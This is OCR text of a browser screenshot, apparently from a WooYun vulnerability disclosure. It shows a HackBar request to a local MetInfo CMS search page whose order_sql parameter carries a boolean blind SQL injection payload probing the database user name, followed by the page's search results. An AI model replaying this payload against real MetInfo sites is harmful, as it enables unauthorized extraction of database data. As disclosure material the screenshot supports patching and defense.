 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
站内搜索-网站名称
127.0.0.1/metinfo/search/search.php?class1=&class2=&class3=&searchtype=1&searchword=1&lang=
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/metinfo/search/search.php?class1=&class2=&class3=&searchtype=1&searchword=1&lang=cn&module=5&order_sql= or 1=if(ascii(substr(user(),1,1))=114,1,2)
Enable Post data Enable Referrer
站内搜索
所有一级栏目
所有二级栏目
所有三级栏目
标题 和 内容
1
搜索
站内搜索
网站首页 > 站内搜索 > 全站搜索 ' 关键字: 1'
Case1
2012-07-17 11:39:52
Case3
2012-07-17 11:40:03
示例案例六
2012-07-16 17:35:42
示例案例五
2012-07-16 17:35:36
示例案例四
2012-07-16 17:33:45
www.wooyun.org